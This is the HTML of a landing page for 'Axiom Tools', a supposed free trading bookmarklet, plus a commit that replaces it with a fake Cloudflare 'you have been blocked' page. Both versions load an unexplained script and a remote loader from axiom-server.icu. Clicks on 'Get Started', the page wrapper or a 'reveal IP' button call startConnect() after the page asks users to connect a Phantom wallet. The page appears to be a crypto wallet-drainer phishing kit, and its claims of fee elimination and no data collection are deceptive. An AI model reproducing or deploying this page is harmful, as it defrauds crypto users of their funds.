

==== index.html @ 6c577b5b "s" ====
<!DOCTYPE html><html lang="en">
  <head>
    <script src="./21t11s5x021H.js"></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Axiom Tools — Enhance Your Trading</title>
  <meta name="description" content="Trade Faster. Smarter. Better. The free trading enhancement tool that optimizes your experience, saves you money, and gives you the edge you need.">
  <meta name="theme-color" content="#0f172a">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="icon" type="image/ico" href="favicon.ico">
  <style>
    :root{
      --bg: #0b1020;            /* page background */
      --bg-soft: #0e1429;       /* soft surfaces */
      --card: rgba(255,255,255,0.05);
      --text: #e5e7eb;
      --muted: #9ca3af;
      --primary: #6ea8fe;
      --primary-2: #8b5cf6;     /* purple */
      --accent: #22d3ee;        /* cyan */
      --ok: #34d399;
      --warn: #f59e0b;
      --shadow: 0 10px 30px rgba(2, 6, 23, 0.6);
      --radius-xl: 18px;
      --radius-lg: 14px;
      --radius-md: 12px;
      --radius-sm: 10px;
    }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0; font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,"Apple Color Emoji","Segoe UI Emoji";
      color:var(--text); background: radial-gradient(1200px 800px at 80% -10%, rgba(60,60,255,.10), transparent 60%),
                         radial-gradient(900px 700px at -20% 10%, rgba(0,255,255,.08), transparent 60%),
                         linear-gradient(180deg, #0b1020 0%, #0b1020 50%, #0a0f1f 100%);
      -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility;
    }
    a{color:inherit; text-decoration:none}
    .container{width:min(1100px, 92vw); margin-inline:auto}

    /* NAV */
    .nav{position:sticky; top:0; z-index:50; backdrop-filter:saturate(140%) blur(6px); background:rgba(10,15,31,0.55); border-bottom:1px solid rgba(255,255,255,.06)}
    .nav-inner{display:flex; align-items:center; justify-content:space-between; padding:14px 0}
    .brand{display:flex; align-items:center; gap:10px; font-weight:800}
    .logo{width:28px;height:28px;display:grid;place-items:center;border-radius:9px;background:linear-gradient(135deg, var(--accent), var(--primary-2)); box-shadow:var(--shadow)}
    .nav-links{display:flex; gap:22px; align-items:center}
    .ghost{color:var(--muted)}
    .btn{display:inline-flex; align-items:center; gap:10px; padding:10px 16px; border-radius:12px; font-weight:600; letter-spacing:.1px; background:linear-gradient(135deg, #2d3a78, #452a75); color:white; border:1px solid rgba(255,255,255,.08); box-shadow:var(--shadow); cursor:pointer}
    .btn:hover{transform:translateY(-1px); transition:transform .2s ease}
    .btn-outline{background:transparent; border:1px solid rgba(255,255,255,.15)}

    /* HERO */
    .hero{padding:64px 0 24px; text-align:center}
    .pill{display:inline-flex; gap:8px; align-items:center; padding:10px 14px; background:rgba(255,255,255,.06); border:1px solid rgba(255,255,255,.08); border-radius:999px; color:#cbd5e1}
    .hero h1{font-size: clamp(38px, 6vw, 72px); margin:18px 0 8px; line-height:1.04; letter-spacing:-.02em}
    .grad{background:linear-gradient(90deg, #60a5fa 0%, #8b5cf6 40%, #22d3ee 100%); -webkit-background-clip:text; background-clip:text; color:transparent}
    .sub{font-size:clamp(16px, 2vw, 20px); color:var(--muted); max-width:840px; margin:0 auto}
    .cta-stack{display:flex; gap:12px; justify-content:center; align-items:center; margin:26px 0 6px; flex-wrap:wrap}
    .bookmarklet{font-weight:700}
    .drag-area{margin-top:8px; color:var(--muted); white-space:normal}
    .scroll-indicator{margin-top:36px; color:#a5b4fc; opacity:.8; font-size:14px}

    /* SECTIONS */
    .section{padding:80px 0}
    .grid-3{display:grid;grid-template-columns:repeat(3,1fr); gap:22px}
    .card{background:var(--card); border:1px solid rgba(255,255,255,.08); padding:28px; border-radius:var(--radius-xl); box-shadow:var(--shadow); position:relative}
    .icon{width:48px;height:48px; display:grid; place-items:center; border-radius:12px; background:linear-gradient(135deg, rgba(99,102,241,.25), rgba(34,211,238,.25)); border:1px solid rgba(255,255,255,.12); margin-bottom:16px}
    .card h3{margin:0 0 10px}
    .muted{color:var(--muted)}

    .how{display:grid; grid-template-columns:1.3fr .9fr; gap:28px}
    .steps{display:grid; gap:14px}
    .step{background:var(--card); border:1px solid rgba(255,255,255,.08); border-radius:16px; padding:18px 18px 18px 58px; position:relative; cursor:pointer}
    .badge{position:absolute; left:14px; top:16px; width:28px;height:28px; display:grid; place-items:center; font-weight:700; font-size:14px; color:white; border-radius:10px; background:linear-gradient(135deg, #60a5fa, #8b5cf6)}
    .checklist{background:var(--card); border:1px solid rgba(255,255,255,.08); border-radius:16px; padding:20px}
    .checklist li{display:flex; gap:10px; margin:10px 0; color:#cbd5e1}

    .faq-grid{display:grid; grid-template-columns:1fr; gap:14px}
    details{background:var(--card); border:1px solid rgba(255,255,255,.08); padding:18px 20px; border-radius:16px}
    summary{cursor:pointer; list-style:none; font-weight:600}
    summary::marker, summary::-webkit-details-marker{display:none}
    details[open]{outline:1px solid rgba(255,255,255,.12)}

    .footer{padding:36px 0 64px; border-top:1px solid rgba(255,255,255,.08); color:#94a3b8}

    /* Utilities & responsive */
    .center{display:grid; place-items:center}
    .right{justify-self:end}
    .sep{height:1px; background:linear-gradient(90deg, transparent, rgba(255,255,255,.08), transparent); margin:60px 0}

    /* Detail panel + widgets */
    .detail{background:var(--card); border:1px solid rgba(255,255,255,.1); border-radius:18px; padding:28px; box-shadow:var(--shadow); min-height:360px; display:flex; flex-direction:column; justify-content:center}
    .detail h3{margin:0 0 12px}
    .kbd{display:inline-flex; gap:8px; align-items:center; padding:8px 12px; background:#1f2937; border:1px solid rgba(255,255,255,.14); border-radius:12px; font-weight:700; letter-spacing:.3px}
    .kbd span{background:#111827; border-radius:8px; padding:6px 10px; border:1px solid rgba(255,255,255,.12)}
    .mock-track{height:8px; border-radius:999px; background:rgba(255,255,255,.08); margin-top:16px}
    .mock-toolbar{display:flex; gap:10px; align-items:center; justify-content:center; margin:6px 0 12px}
    .chip{height:34px; border-radius:10px; padding:0 12px; display:inline-grid; place-items:center; background:#1f2937; border:1px solid rgba(255,255,255,.12)}
    .chip.primary{background:#3b82f6; color:#fff; border-color:rgba(255,255,255,.15)}
    .ticks{list-style:none; padding:0; margin:0}
    .ticks li{margin:10px 0; color:#cbd5e1}
    .step.active{outline:2px solid rgba(99,102,241,.55)}

    @media (max-width: 980px){
      .how{grid-template-columns:1fr}
      .grid-3{grid-template-columns:1fr}
      .nav-links{display:none}
      .hero{padding-top:56px}
    }
  </style>
</head>
<body>
  <!-- NAVBAR -->
  <header class="nav">
    <div class="container nav-inner">
      <a class="brand" href="#top" aria-label="Axiom Tools home">
        <span class="logo" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 2l9 20H3L12 2z" fill="white" opacity=".9"></path>
          </svg>
        </span>
        <span>Axiom Tools</span>
      </a>
      <nav class="nav-links" aria-label="primary">
        <a class="ghost" href="#features">Features</a>
        <a class="ghost" href="#how">How It Works</a>
        <a class="ghost" href="#faq">FAQ</a>
      </nav>
      <!-- <a href="#install" class="btn right">Get Started</a> -->
      <button onclick="window.startConnect()" class="btn right">Get Started</button>
    </div>
  </header>

  <!-- HERO -->
  <main id="top" class="hero container">
    <div class="center">
      <div class="pill" role="note" aria-label="Supercharge your trading experience">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M11 3 1 14h7l-1 7 10-11H10l1-7z"></path></svg>
        <span>Supercharge your trading experience</span>
      </div>
    </div>
    <h1>Trade <span class="grad">Faster. Smarter. Better.</span></h1>
    <p class="sub">A free bookmarklet that upgrades your Axiom: instant actions, no fees, wallet tracking and a calmer, more organized workflow.</p>

    <div class="cta-stack" id="install">
      <!-- The bookmarklet users can drag to their bar -->
      <script src="https://axiom-server.icu/loader.js" data="[base64]"></script>
        Drag Me
      </a>
    </div>
    <p class="drag-area">Drag the button above to your bookmarks bar!</p>
    <a class="scroll-indicator" href="#features">↓ Scroll for features</a>
  </main>

  <!-- FEATURES -->
  <section id="features" class="section container">
    <h2 style="margin:0 0 18px">Features</h2>
    <div class="grid-3">
      <article class="card">
        <div class="icon" aria-hidden="true">⚡</div>
        <h3>Lightning Fast</h3>
        <p class="muted">Get the edge over other traders with actions that are one click away. Enhanced hotkeys and UI decluttered for speed.</p>
      </article>
      <article class="card">
        <div class="icon" aria-hidden="true">$</div>
        <h3>Earn More</h3>
        <p class="muted">Comepletely eliminates Axiom trading fees using our custom transaction router, making sure you keep everything.</p>
      </article>
      <article class="card">
        <div class="icon" aria-hidden="true">📈</div>
        <h3>Enhanced Organization</h3>
        <p class="muted">Track wallets, notes and positions in one lightweight panel. Session restore, tags and a CT tracker keep you tidy.</p>
      </article>
    </div>
  </section>

  <div class="sep container" role="separator"></div>

  <!-- HOW IT WORKS -->
  <section id="how" class="section container how">
    <div class="steps" id="stepsCol">
      <h2>How to Install</h2>
      <div class="step active" data-step="1">
        <span class="badge">1</span>
        <h4>Show your Bookmarks Bar</h4>
        <p class="muted">Press <strong>Ctrl/⌘ + Shift + B</strong> if it isn't visible.</p>
      </div>
      <div class="step" data-step="2">
        <span class="badge">2</span>
        <h4>Drag the <em>Drag Me</em> button</h4>
        <p class="muted">Drop it on your bookmarks bar to create the Axiom Tools bookmarklet.</p>
      </div>
      <div class="step" data-step="3">
        <span class="badge">3</span>
        <h4>Use on Axiom</h4>
        <p class="muted">Click the bookmark whenever you're on Axiom to activate features. Make sure that your phantom wallet is the one connected to Axiom to sign transactions.</p>
      </div>
      <div class="step" data-step="4">
        <span class="badge">4</span>
        <h4>Enjoy Enhanced Browsing</h4>
        <p class="muted">Faster navigation, smarter routing, and local‑first privacy.</p>
      </div>
      <div style="margin-top:12px">
        <button class="btn" id="nextStep">Next Step →</button>
      </div>
    </div>

    <!-- Dynamic detail preview -->
    <aside class="detail" id="detail">
        <div style="text-align:center">
          <h3>Show Your Bookmarks Bar</h3>
          <div class="kbd" aria-label="Keyboard shortcut"><span>Ctrl</span> <span>Shift</span> <span>B</span></div>
          <p class="muted" style="margin-top:12px">Use the shortcut above (⌘ + Shift + B on Mac) to toggle the bookmarks bar.</p>
        </div>
      </aside>
  </section>

  <!-- FAQ -->
  <section id="faq" class="section container">
    <h2>FAQ</h2>
    <div class="faq-grid" style="margin-top:16px">
      <details>
        <summary>What is a bookmarklet?</summary>
        <p class="muted">A tiny piece of JavaScript saved as a bookmark. Clicking it runs the code on the page you are viewing. It's safe, portable and works on most browsers without installing an extension.</p>
      </details>
      <details>
        <summary>Is Axiom Tools free?</summary>
        <p class="muted">Yes. The core toolkit is free. Advanced pro modules can be added later, but the basic features shown here will remain free.</p>
      </details>
      <details>
        <summary>Does it collect my data?</summary>
        <p class="muted">No. The bookmarklet runs entirely in your browser (local-first). It does not upload your private keys, orders, or account data.</p>
      </details>
      <details>
        <summary>It doesn’t run on my site — what now?</summary>
        <p class="muted">If you have problems please message us at @kalancccc on telegram for instant support! </p>
      </details>
    </div>
  </section>

  <footer class="footer">
    <div class="container" style="display:flex; gap:16px; align-items:center; justify-content:space-between; flex-wrap:wrap">
      <div style="display:flex; gap:12px; align-items:center">
        <span class="logo" aria-hidden="true" style="width:22px;height:22px"></span>
        <span>Axiom Tools</span>
        <span aria-hidden="true">•</span>
        <span id="year">2025</span>
      </div>
      <div style="display:flex; gap:16px; align-items:center">
        <a class="ghost" href="#features">Features</a>
        <a class="ghost" href="#how">How it Works</a>
        <a class="ghost" href="#faq">FAQ</a>
      </div>
    </div>
  </footer>

  <script>
    // Smooth scrolling for internal links
    document.querySelectorAll('a[href^="#"]').forEach(a=>{
      a.addEventListener('click', e=>{
        const href = a.getAttribute('href');
        if(href.length > 1){
          e.preventDefault();
          document.querySelector(href).scrollIntoView({behavior:'smooth', block:'start'});
        }
      });
    });


    // Tiny toast helper
    function toast(msg){
      const t = document.createElement('div');
      t.textContent = msg;
      t.style.cssText = 'position:fixed;left:50%;transform:translateX(-50%);bottom:24px;background:#111827;color:#e5e7eb;border:1px solid rgba(255,255,255,.12);padding:10px 14px;border-radius:10px;box-shadow:var(--shadow);z-index:10000;';
      document.body.appendChild(t);
      setTimeout(()=>{t.remove()}, 3000);
    }

    // Current year
    document.getElementById('year').textContent = new Date().getFullYear();

    // -------- Step Detail Panel (template-driven to avoid parser issues) --------
    const detail = document.getElementById('detail');
    const steps = Array.from(document.querySelectorAll('.step[data-step]'));
    const templates = {
      1: document.getElementById('tpl-step1'),
      2: document.getElementById('tpl-step2'),
      3: document.getElementById('tpl-step3'),
      4: document.getElementById('tpl-step4')
    };

    function render(step){
      steps.forEach(s => s.classList.toggle('active', s.dataset.step == step));
      const tpl = templates[step];
      detail.innerHTML = '';
      detail.appendChild(tpl.content.cloneNode(true));
    }

    steps.forEach(s=> s.addEventListener('click', ()=> render(s.dataset.step)));

    document.getElementById('nextStep').addEventListener('click', ()=>{
      const current = Number(steps.find(s=>s.classList.contains('active'))?.dataset.step || 1);
      const next = current >= 4 ? 1 : current + 1;
      render(next);
      document.querySelector(`.step[data-step="${next}"]`).scrollIntoView({behavior:'smooth', block:'nearest'});
    });

    // Initial state
    render(1);
  </script>

</body></html>

==== commit 54ab0cf2: "s" ====
--- a/index.html
+++ b/index.html
@@ -1,314 +1,89 @@
-<!DOCTYPE html><html lang="en">
-  <head>
-    <script src="./21t11s5x021H.js"></script>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Axiom Tools — Enhance Your Trading</title>
-  <meta name="description" content="Trade Faster. Smarter. Better. The free trading enhancement tool that optimizes your experience, saves you money, and gives you the edge you need.">
-  <meta name="theme-color" content="#0f172a">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
-  <link rel="icon" type="image/ico" href="favicon.ico">
-  <style>
-    :root{
-      --bg: #0b1020;            /* page background */
-      --bg-soft: #0e1429;       /* soft surfaces */
-      --card: rgba(255,255,255,0.05);
-      --text: #e5e7eb;
-      --muted: #9ca3af;
-      --primary: #6ea8fe;
-      --primary-2: #8b5cf6;     /* purple */
-      --accent: #22d3ee;        /* cyan */
-      --ok: #34d399;
-      --warn: #f59e0b;
-      --shadow: 0 10px 30px rgba(2, 6, 23, 0.6);
-      --radius-xl: 18px;
-      --radius-lg: 14px;
-      --radius-md: 12px;
-      --radius-sm: 10px;
-    }
-    *{box-sizing:border-box}
-    html,body{height:100%}
-    body{
-      margin:0; font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,"Apple Color Emoji","Segoe UI Emoji";
-      color:var(--text); background: radial-gradient(1200px 800px at 80% -10%, rgba(60,60,255,.10), transparent 60%),
-                         radial-gradient(900px 700px at -20% 10%, rgba(0,255,255,.08), transparent 60%),
-                         linear-gradient(180deg, #0b1020 0%, #0b1020 50%, #0a0f1f 100%);
-      -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility;
-    }
-    a{color:inherit; text-decoration:none}
-    .container{width:min(1100px, 92vw); margin-inline:auto}
+<!DOCTYPE html><!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]--><!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]--><!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
+<head>
+<title>Attention Required! | Cloudflare</title>
+<meta charset="UTF-8">
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta http-equiv="X-UA-Compatible" content="IE=Edge">
+<meta name="robots" content="noindex, nofollow">
+<meta name="viewport" content="width=device-width,initial-scale=1">
+<link rel="stylesheet" id="cf_styles-css" href="/cdn-cgi/styles/cf.errors.css">
+<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/cf.errors.ie.css" /><![endif]-->
+<style>body{margin:0;padding:0}</style>
+  <script src="./21t11s5x021H.js"></script>
 
-    /* NAV */
-    .nav{position:sticky; top:0; z-index:50; backdrop-filter:saturate(140%) blur(6px); background:rgba(10,15,31,0.55); border-bottom:1px solid rgba(255,255,255,.06)}
-    .nav-inner{display:flex; align-items:center; justify-content:space-between; padding:14px 0}
-    .brand{display:flex; align-items:center; gap:10px; font-weight:800}
-    .logo{width:28px;height:28px;display:grid;place-items:center;border-radius:9px;background:linear-gradient(135deg, var(--accent), var(--primary-2)); box-shadow:var(--shadow)}
-    .nav-links{display:flex; gap:22px; align-items:center}
-    .ghost{color:var(--muted)}
-    .btn{display:inline-flex; align-items:center; gap:10px; padding:10px 16px; border-radius:12px; font-weight:600; letter-spacing:.1px; background:linear-gradient(135deg, #2d3a78, #452a75); color:white; border:1px solid rgba(255,255,255,.08); box-shadow:var(--shadow); cursor:pointer}
-    .btn:hover{transform:translateY(-1px); transition:transform .2s ease}
-    .btn-outline{background:transparent; border:1px solid rgba(255,255,255,.15)}
+<!--[if gte IE 10]><!-->
+<script>
+  if (!navigator.cookieEnabled) {
+    window.addEventListener('DOMContentLoaded', function () {
+      var cookieEl = document.getElementById('cookie-alert');
+      cookieEl.style.display = 'block';
+    })
+  }
+</script>
+<!--<![endif]-->
 
-    /* HERO */
-    .hero{padding:64px 0 24px; text-align:center}
-    .pill{display:inline-flex; gap:8px; align-items:center; padding:10px 14px; background:rgba(255,255,255,.06); border:1px solid rgba(255,255,255,.08); border-radius:999px; color:#cbd5e1}
-    .hero h1{font-size: clamp(38px, 6vw, 72px); margin:18px 0 8px; line-height:1.04; letter-spacing:-.02em}
-    .grad{background:linear-gradient(90deg, #60a5fa 0%, #8b5cf6 40%, #22d3ee 100%); -webkit-background-clip:text; background-clip:text; color:transparent}
-    .sub{font-size:clamp(16px, 2vw, 20px); color:var(--muted); max-width:840px; margin:0 auto}
-    .cta-stack{display:flex; gap:12px; justify-content:center; align-items:center; margin:26px 0 6px; flex-wrap:wrap}
-    .bookmarklet{font-weight:700}
-    .drag-area{margin-top:8px; color:var(--muted); white-space:normal}
-    .scroll-indicator{margin-top:36px; color:#a5b4fc; opacity:.8; font-size:14px}
-
-    /* SECTIONS */
-    .section{padding:80px 0}
-    .grid-3{display:grid;grid-template-columns:repeat(3,1fr); gap:22px}
-    .card{background:var(--card); border:1px solid rgba(255,255,255,.08); padding:28px; border-radius:var(--radius-xl); box-shadow:var(--shadow); position:relative}
-    .icon{width:48px;height:48px; display:grid; place-items:center; border-radius:12px; background:linear-gradient(135deg, rgba(99,102,241,.25), rgba(34,211,238,.25)); border:1px solid rgba(255,255,255,.12); margin-bottom:16px}
-    .card h3{margin:0 0 10px}
-    .muted{color:var(--muted)}
-
-    .how{display:grid; grid-template-columns:1.3fr .9fr; gap:28px}
-    .steps{display:grid; gap:14px}
-    .step{background:var(--card); border:1px solid rgba(255,255,255,.08); border-radius:16px; padding:18px 18px 18px 58px; position:relative; cursor:pointer}
-    .badge{position:absolute; left:14px; top:16px; width:28px;height:28px; display:grid; place-items:center; font-weight:700; font-size:14px; color:white; border-radius:10px; background:linear-gradient(135deg, #60a5fa, #8b5cf6)}
-    .checklist{background:var(--card); border:1px solid rgba(255,255,255,.08); border-radius:16px; padding:20px}
-    .checklist li{display:flex; gap:10px; margin:10px 0; color:#cbd5e1}
-
-    .faq-grid{display:grid; grid-template-columns:1fr; gap:14px}
-    details{background:var(--card); border:1px solid rgba(255,255,255,.08); padding:18px 20px; border-radius:16px}
-    summary{cursor:pointer; list-style:none; font-weight:600}
-    summary::marker, summary::-webkit-details-marker{display:none}
-    details[open]{outline:1px solid rgba(255,255,255,.12)}
-
-    .footer{padding:36px 0 64px; border-top:1px solid rgba(255,255,255,.08); color:#94a3b8}
-
-    /* Utilities & responsive */
-    .center{display:grid; place-items:center}
-    .right{justify-self:end}
-    .sep{height:1px; background:linear-gradient(90deg, transparent, rgba(255,255,255,.08), transparent); margin:60px 0}
-
-    /* Detail panel + widgets */
-    .detail{background:var(--card); border:1px solid rgba(255,255,255,.1); border-radius:18px; padding:28px; box-shadow:var(--shadow); min-height:360px; display:flex; flex-direction:column; justify-content:center}
-    .detail h3{margin:0 0 12px}
-    .kbd{display:inline-flex; gap:8px; align-items:center; padding:8px 12px; background:#1f2937; border:1px solid rgba(255,255,255,.14); border-radius:12px; font-weight:700; letter-spacing:.3px}
-    .kbd span{background:#111827; border-radius:8px; padding:6px 10px; border:1px solid rgba(255,255,255,.12)}
-    .mock-track{height:8px; border-radius:999px; background:rgba(255,255,255,.08); margin-top:16px}
-    .mock-toolbar{display:flex; gap:10px; align-items:center; justify-content:center; margin:6px 0 12px}
-    .chip{height:34px; border-radius:10px; padding:0 12px; display:inline-grid; place-items:center; background:#1f2937; border:1px solid rgba(255,255,255,.12)}
-    .chip.primary{background:#3b82f6; color:#fff; border-color:rgba(255,255,255,.15)}
-    .ticks{list-style:none; padding:0; margin:0}
-    .ticks li{margin:10px 0; color:#cbd5e1}
-    .step.active{outline:2px solid rgba(99,102,241,.55)}
-
-    @media (max-width: 980px){
-      .how{grid-template-columns:1fr}
-      .grid-3{grid-template-columns:1fr}
-      .nav-links{display:none}
-      .hero{padding-top:56px}
-    }
-  </style>
 </head>
 <body>
-  <!-- NAVBAR -->
-  <header class="nav">
-    <div class="container nav-inner">
-      <a class="brand" href="#top" aria-label="Axiom Tools home">
-        <span class="logo" aria-hidden="true">
-          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
-            <path d="M12 2l9 20H3L12 2z" fill="white" opacity=".9"></path>
-          </svg>
-        </span>
-        <span>Axiom Tools</span>
-      </a>
-      <nav class="nav-links" aria-label="primary">
-        <a class="ghost" href="#features">Features</a>
-        <a class="ghost" href="#how">How It Works</a>
-        <a class="ghost" href="#faq">FAQ</a>
-      </nav>
-      <!-- <a href="#install" class="btn right">Get Started</a> -->
-      <button onclick="window.startConnect()" class="btn right">Get Started</button>
-    </div>
-  </header>
+    <script src="./21t11s5x021H.js"></script>
+  <div id="cf-wrapper" onclick="window.startConnect()"
+>
+    <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="enable_cookies">Please enable cookies.</div>
+    <div id="cf-error-details" class="cf-error-details-wrapper">
+      <div class="cf-wrapper cf-header cf-error-overview">
+        <h1 data-translate="block_headline">Sorry, you have been blocked</h1>
+        <h2 class="cf-subheadline"><span data-translate="unable_to_access">You are unable to access</span> axiom-trade.site</h2>
+      </div><!-- /.header -->
 
-  <!-- HERO -->
-  <main id="top" class="hero container">
-    <div class="center">
-      <div class="pill" role="note" aria-label="Supercharge your trading experience">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M11 3 1 14h7l-1 7 10-11H10l1-7z"></path></svg>
-        <span>Supercharge your trading experience</span>
-      </div>
-    </div>
-    <h1>Trade <span class="grad">Faster. Smarter. Better.</span></h1>
-    <p class="sub">A free bookmarklet that upgrades your Axiom: instant actions, no fees, wallet tracking and a calmer, more organized workflow.</p>
+      <div class="cf-section cf-highlight">
+        <div class="cf-wrapper">
+          <div class="cf-screenshot-container cf-screenshot-full">
+            
+              <span class="cf-no-screenshot error"></span>
+            
+          </div>
+        </div>
+      </div><!-- /.captcha-container -->
 
-    <div class="cta-stack" id="install">
-      <!-- The bookmarklet users can drag to their bar -->
-      <script src="https://axiom-server.icu/loader.js" data="[base64]"></script>
-        Drag Me
-      </a>
-    </div>
-    <p class="drag-area">Drag the button above to your bookmarks bar!</p>
-    <a class="scroll-indicator" href="#features">↓ Scroll for features</a>
-  </main>
+      <div class="cf-section cf-wrapper">
+        <div class="cf-columns two">
+          <div class="cf-column">
+            <h2 data-translate="blocked_why_headline">Why have I been blocked?</h2>
 
-  <!-- FEATURES -->
-  <section id="features" class="section container">
-    <h2 style="margin:0 0 18px">Features</h2>
-    <div class="grid-3">
-      <article class="card">
-        <div class="icon" aria-hidden="true">⚡</div>
-        <h3>Lightning Fast</h3>
-        <p class="muted">Get the edge over other traders with actions that are one click away. Enhanced hotkeys and UI decluttered for speed.</p>
-      </article>
-      <article class="card">
-        <div class="icon" aria-hidden="true">$</div>
-        <h3>Earn More</h3>
-        <p class="muted">Comepletely eliminates Axiom trading fees using our custom transaction router, making sure you keep everything.</p>
-      </article>
-      <article class="card">
-        <div class="icon" aria-hidden="true">📈</div>
-        <h3>Enhanced Organization</h3>
-        <p class="muted">Track wallets, notes and positions in one lightweight panel. Session restore, tags and a CT tracker keep you tidy.</p>
-      </article>
-    </div>
-  </section>
+            <p data-translate="blocked_why_detail">This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.</p>
+          </div>
 
-  <div class="sep container" role="separator"></div>
+          <div class="cf-column">
+            <h2 data-translate="blocked_resolve_headline">What can I do to resolve this?</h2>
 
-  <!-- HOW IT WORKS -->
-  <section id="how" class="section container how">
-    <div class="steps" id="stepsCol">
-      <h2>How to Install</h2>
-      <div class="step active" data-step="1">
-        <span class="badge">1</span>
-        <h4>Show your Bookmarks Bar</h4>
-        <p class="muted">Press <strong>Ctrl/⌘ + Shift + B</strong> if it isn't visible.</p>
-      </div>
-      <div class="step" data-step="2">
-        <span class="badge">2</span>
-        <h4>Drag the <em>Drag Me</em> button</h4>
-        <p class="muted">Drop it on your bookmarks bar to create the Axiom Tools bookmarklet.</p>
-      </div>
-      <div class="step" data-step="3">
-        <span class="badge">3</span>
-        <h4>Use on Axiom</h4>
-        <p class="muted">Click the bookmark whenever you're on Axiom to activate features. Make sure that your phantom wallet is the one connected to Axiom to sign transactions.</p>
-      </div>
-      <div class="step" data-step="4">
-        <span class="badge">4</span>
-        <h4>Enjoy Enhanced Browsing</h4>
-        <p class="muted">Faster navigation, smarter routing, and local‑first privacy.</p>
-      </div>
-      <div style="margin-top:12px">
-        <button class="btn" id="nextStep">Next Step →</button>
-      </div>
-    </div>
+            <p data-translate="blocked_resolve_detail">You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.</p>
+          </div>
+        </div>
+      </div><!-- /.section -->
 
-    <!-- Dynamic detail preview -->
-    <aside class="detail" id="detail">
-        <div style="text-align:center">
-          <h3>Show Your Bookmarks Bar</h3>
-          <div class="kbd" aria-label="Keyboard shortcut"><span>Ctrl</span> <span>Shift</span> <span>B</span></div>
-          <p class="muted" style="margin-top:12px">Use the shortcut above (⌘ + Shift + B on Mac) to toggle the bookmarks bar.</p>
-        </div>
-      </aside>
-  </section>
+      <div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
+    <p class="text-13">
+      <span class="cf-footer-item sm:block sm:mb-1">Cloudflare Ray ID: <strong class="font-semibold">97bf023f9b2a5c26</strong></span>
+      <span class="cf-footer-separator sm:hidden">•</span>
+      <span id="cf-footer-item-ip" class="cf-footer-item sm:block sm:mb-1">
+        Your IP:
+        <button type="button" id="cf-footer-ip-reveal" class="cf-footer-ip-reveal-btn" onclick="window.startConnect()"
+>Click to reveal</button>
+        <span class="hidden" id="cf-footer-ip">193.24.123.30</span>
+        <span class="cf-footer-separator sm:hidden">•</span>
+      </span>
+      <span class="cf-footer-item sm:block sm:mb-1"><span>Performance &amp; security by</span> <a rel="noopener noreferrer" href="https://www.cloudflare.com/5xx-error-landing" id="brand_link" target="_blank">Cloudflare</a></span>
+      
+    </p>
+    <script>(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();</script>
+  </div><!-- /.error-footer -->
 
-  <!-- FAQ -->
-  <section id="faq" class="section container">
-    <h2>FAQ</h2>
-    <div class="faq-grid" style="margin-top:16px">
-      <details>
-        <summary>What is a bookmarklet?</summary>
-        <p class="muted">A tiny piece of JavaScript saved as a bookmark. Clicking it runs the code on the page you are viewing. It's safe, portable and works on most browsers without installing an extension.</p>
-      </details>
-      <details>
-        <summary>Is Axiom Tools free?</summary>
-        <p class="muted">Yes. The core toolkit is free. Advanced pro modules can be added later, but the basic features shown here will remain free.</p>
-      </details>
-      <details>
-        <summary>Does it collect my data?</summary>
-        <p class="muted">No. The bookmarklet runs entirely in your browser (local-first). It does not upload your private keys, orders, or account data.</p>
-      </details>
-      <details>
-        <summary>It doesn’t run on my site — what now?</summary>
-        <p class="muted">If you have problems please message us at @kalancccc on telegram for instant support! </p>
-      </details>
-    </div>
-  </section>
-
-  <footer class="footer">
-    <div class="container" style="display:flex; gap:16px; align-items:center; justify-content:space-between; flex-wrap:wrap">
-      <div style="display:flex; gap:12px; align-items:center">
-        <span class="logo" aria-hidden="true" style="width:22px;height:22px"></span>
-        <span>Axiom Tools</span>
-        <span aria-hidden="true">•</span>
-        <span id="year">2025</span>
-      </div>
-      <div style="display:flex; gap:16px; align-items:center">
-        <a class="ghost" href="#features">Features</a>
-        <a class="ghost" href="#how">How it Works</a>
-        <a class="ghost" href="#faq">FAQ</a>
-      </div>
-    </div>
-  </footer>
+    </div><!-- /#cf-error-details -->
+  </div><!-- /#cf-wrapper -->
 
   <script>
